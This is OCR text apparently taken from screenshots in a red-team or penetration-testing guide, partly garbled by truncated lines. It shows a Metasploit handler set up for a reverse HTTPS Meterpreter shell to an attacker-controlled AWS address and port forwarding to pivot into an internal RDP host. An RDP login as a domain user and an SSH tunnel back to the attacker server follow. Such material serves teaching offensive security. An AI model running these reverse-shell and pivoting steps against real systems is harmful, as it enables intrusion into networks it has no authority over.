 LHOST => 54.218.58.50
resource (a.rc)> set LPORT 8989
LPORT => 8989
resource (a.rc)> set ExitOnSession false
ExitOnSession => false
resource (a.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (a.rc)> exploit -j
[*] Exploit running as background job 0.
[-] Handler failed to bind to 54.218.58.50:8989
msf exploit(multi/handler) > [*] Started HTTPS reverse hand
msf exploit(multi/handler) >
[*] https://54.218.58.50:8989 handling request from
[*] https://54.218.58.50:8989 handling request from
[*] Meterpreter session 1 opened (172.26.4.61:8989 -
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 3389 -p 3389 -r 10.100.100.230
[*] Local TCP relay created: :3389 <-> 10.100.100.230:3389
th x
oad
000
Edit Remote Desktops - 127.0.0.1
General
Session
Redirection
Connection name 127.0.0.1
PC name 127.0.0.1
Gateway No gateway configured
Credentials
User name cyberspacekittens.local\neil.pawstrong
Password ••••••••••
Resolution Native
Colors True Color (24 bit)
Full screen mode OS X native
Start session in full screen
Scale content
Use all monitors
Downloads — ubuntu@ip-172-26-4-61: ~ — ssh — 173
Tests-MacBook-Pro:Downloads root# ssh -i key.pem ubuntu@54.218.58.50 -L 127.0.0.1:3389:127.0.0.1:3389
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-1013-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
8 packages can be updated.
6 updates are security updates.
*** System restart required ***
Last login: Sat Mar 10 07:07:45 2018 from 104.34.5.96
ubuntu@ip-172-26-4-61:~$